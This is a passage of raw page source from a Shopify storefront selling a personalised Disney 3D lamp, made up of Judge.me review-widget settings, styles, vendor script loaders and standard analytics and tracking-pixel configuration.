menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_sorting_pictures_first_text":"Imágenes Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","all_reviews_text_badge_url":"","featured_carousel_title":"Deja que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","verified_count_badge_url":"","picture_reminder_submit_button":"Subir Imágenes","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":true,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_more_text":"Cargar Más Reseñas","widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por la Tienda","widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_reviews_button_text":"Ver Reseñas","widget_primary_color":"#190a4f","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_load_more_text":"Cargar Más","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/wonderpresent.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"WONDER PRESENT","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":true,"reply_name_text":"WONDER PRESENT"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #190a4f;--jdgm-secondary-color: rgba(25,10,79,0.1);--jdgm-star-color: #190a4f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #190a4f;--jdgm-paginate-color: #190a4f;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #190a4f}.jdgm-histogram__bar-content{background-color:#190a4f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#190a4f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'WONDER PRESENT'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"171435229513":{"html":"","css":"span.jdgm-rev__pinned, .jdgm-row-media {\n    display: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/whatsapp-free-button.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/whatsapp-free-button.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019ae4f9-30d7-748b-9e94-916b1d25bbb4/judgeme-extensions-256/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53418852539,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53418852539,storefrontBaseUrl: "https://wonderpresent.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2088698185","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1985446217","configuration":"{\"pixelCode\":\"CAB1B5BC77U1DJB8B32G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1814593865","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\",\\\"GT-K8D5M5LZ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/XfllCIWWxsAaEKe5i9MB\\\",\\\"AW-442686631\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/-M01CNf_xcAaEKe5i9MB\\\",\\\"AW-442686631\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/4PVhCIKWxsAaEKe5i9MB\\\",\\\"MC-JNVF2Z8WVG\\\",\\\"AW-442686631\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/-nGaCNT_xcAaEKe5i9MB\\\",\\\"MC-JNVF2Z8WVG\\\",\\\"AW-442686631\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/erxGCP-VxsAaEKe5i9MB\\\",\\\"MC-JNVF2Z8WVG\\\",\\\"AW-442686631\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/9QNSCIiWxsAaEKe5i9MB\\\",\\\"AW-442686631\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-W06VY0WGY3\\\",\\\"AW-442686631\\\/ckqCCPyVxsAaEKe5i9MB\\\",\\\"AW-442686631\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1769046345","configuration":"{\"myshopifyDomain\":\"wonderpresents.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"352026953","configuration":"{\"pixel_id\":\"226928912842416\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WONDER PRESENT","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wonderpresents.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/wonderpresent.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":33.99,"currencyCode":"EUR"},"product":{"title":"Lâmpada 3D personalizada da Disney ","vendor":"WONDER PRESENT","id":"7550717460667","untranslatedTitle":"Lâmpada 3D personalizada da Disney ","url":"\/pt\/products\/lampara-3d-de-disney-personalizada-1","type":""},"id":"43022267416763","image":{"src":"\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wonderpresent.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"53418852539","storefrontBaseUrl":"https:\/\/wonderpresent.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":33.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lâmpada 3D personalizada da Disney \",\"vendor\":\"WONDER PRESENT\",\"id\":\"7550717460667\",\"untranslatedTitle\":\"Lâmpada 3D personalizada da Disney \",\"url\":\"\/pt\/products\/lampara-3d-de-disney-personalizada-1\",\"type\":\"\"},\"id\":\"43022267416763\",\"image\":{\"src\":\"\/\/wonderpresent.com\/cdn\/shop\/products\/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7550717460667,"gid":"gid:\/\/shopify\/Product\/7550717460667","vendor":"WONDER PRESENT","type":"","variants":[{"id":43022267416763,"price":3399,"name":"Lâmpada 3D personalizada da Disney ","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7550717460667}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
